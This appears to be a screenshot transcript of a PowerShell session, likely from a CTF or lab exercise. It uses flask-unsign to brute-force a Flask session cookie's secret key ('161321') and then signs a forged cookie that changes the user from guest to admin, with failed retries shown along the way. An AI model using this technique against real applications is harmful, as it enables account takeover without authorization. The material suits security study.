 Windows PowerShell
File "c:\users\laptop\appdata\local\programs\python\python39\lib\site-packages\flask_unsign\session.py", line 29, in verify
raise FlaskUnsignException(
```
[!] Failed to find secret key after 53888 attempts.
PS C:\Users\Laptop\Desktop> flask-unsign.exe --unsign --cookie 'eyJ1c2VybmFtZSI6Imd1ZXN0In0.ZcSNNg.6pB4qvWXM5lNPi_A9gejDPLxoMg'
[*] Session decodes to: {'username': 'guest'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----ECR
[*] Attempted (33664): Od(Q/api-keys/<key>Keyge with-
[*] Attempted (42624): b_9#y2L"F4Q8z5wj5645j5555m5mke
[+] Found secret key after 215424 attemptsvr7an0w4-s(
'161321'
PS C:\Users\Laptop\Desktop> flask-unsign.exe --sign --cookie "{'username': 'admin'}" --secret "161321"
[!] Secret must be a string-type (bytes, str) and received 'int'. To fix this, either add quotes to the secret 161321 or use the -
-no-literal-eval argument.
PS C:\Users\Laptop\Desktop> flask-unsign.exe --sign --cookie "{'username': 'admin'}" --secret "161321"
[!] Secret must be a string-type (bytes, str) and received 'int'. To fix this, either add quotes to the secret 161321 or use the -
-no-literal-eval argument.
PS C:\Users\Laptop\Desktop> flask-unsign-wordlist.exe --sign --cookie "{'logged_in': True}" --secret 'CHANGEME'
No known wordlist found with name: '--sign'
PS C:\Users\Laptop\Desktop> flask-unsign.exe --sign --cookie "{'logged_in': True}" --secret 'CHANGEME'
eyJsb2dnZWRfaW4iOnRydWV9.ZcSQhQ.qvGxeGizjOQHh_JXLvsZqN8EV3I
PS C:\Users\Laptop\Desktop> flask-unsign.exe --sign --cookie "{'username': 'admin'}" --secret '161321'
[!] Secret must be a string-type (bytes, str) and received 'int'. To fix this, either add quotes to the secret 161321 or use the -
-no-literal-eval argument.
PS C:\Users\Laptop\Desktop> flask-unsign.exe --sign --cookie "{'username': 'admin'}" --secret "161321"
[!] Secret must be a string-type (bytes, str) and received 'int'. To fix this, either add quotes to the secret 161321 or use the -
-no-literal-eval argument.
PS C:\Users\Laptop\Desktop> flask-unsign.exe --sign --cookie "{'username': 'admin'}" --secret "'161321'"
eyJ1c2VybmFtZSI6ImFkbWluIn0.ZcSQuA.Bkt3FwfEei1xLjI0gBEb45oLjHQ
PS C:\Users\Laptop\Desktop>